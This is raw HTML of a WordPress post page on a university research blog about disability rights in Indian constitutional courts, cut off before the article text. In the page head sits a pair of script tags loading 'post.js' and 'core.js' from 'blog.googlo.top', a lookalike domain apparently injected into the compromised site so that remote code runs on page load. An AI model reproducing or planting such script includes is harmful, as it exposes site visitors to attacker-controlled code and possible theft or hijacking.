

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/colour-blindness-an-account-of-disability-rights-and-judicial-compassion-in-indian-constitutional-courts/?s
body_size: 10569
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Colour blindness: An account of disability rights and judicial compassion in Indian constitutional courts &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Colour blindness: An account of disability rights and judicial compassion in Indian constitutional courts Comments Feed" href="https://research.jgu.edu.in/colour-blindness-an-account-of-disability-rights-and-judicial-compassion-in-indian-constitutional-courts/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/2476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/colour-blindness-an-account-of-disability-rights-and-judicial-compassion-in-indian-constitutional-courts/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=2476' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fcolour-blindness-an-account-of-disability-rights-and-judicial-compassion-in-indian-constitutional-courts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fcolour-blindness-an-account-of-disability-rights-and-judicial-compassion-in-indian-constitutional-courts%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-2476 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-69712e2f34ed9" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-69712e2f34eda" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-2476" class="single single-post group post-2476 post type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
							<h1 class="post-title">Colour blindness: An account of disability rights and judicial compassion in Indian constitutional courts</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/colour-blindness-an-account-of-disability-rights-and-judicial-compassion-in-indian-constitutional-courts/">January 3, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
